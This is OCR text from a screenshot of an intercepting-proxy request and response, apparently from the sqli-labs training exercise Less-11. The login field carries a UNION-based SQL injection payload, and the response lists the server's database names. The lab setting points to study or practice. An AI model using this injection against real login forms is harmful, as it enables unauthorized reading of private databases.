 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-11/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 120
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=-1' union select 1,(SELECT GROUP_CONCAT(schema_name) FROM
information_schema.schemata)#&passwd=admin&submit=Submit
Welcome Dhakkan
Your Login name:1
Your Password:information_schema,mysql,performance_schema,security,test